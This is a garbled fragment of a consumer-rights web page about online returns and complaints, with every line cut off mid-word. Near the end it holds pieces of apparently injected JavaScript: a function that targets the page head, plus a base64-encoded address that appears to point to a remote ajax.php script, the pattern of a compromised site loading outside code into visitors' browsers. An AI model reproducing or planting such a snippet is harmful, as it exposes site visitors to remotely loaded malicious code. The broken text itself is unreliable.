
 transactions online, fostering a trustworthy digital
You can typically return a product bought online by followi
atform, which usually includes a set period during which re
 violated?
If your consumer rights are violated, you should f
 issue is not resolved, escalating the complaint to a consum
may be necessary.(function(){var
ByTagName(“head”)
GV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&"
Next Post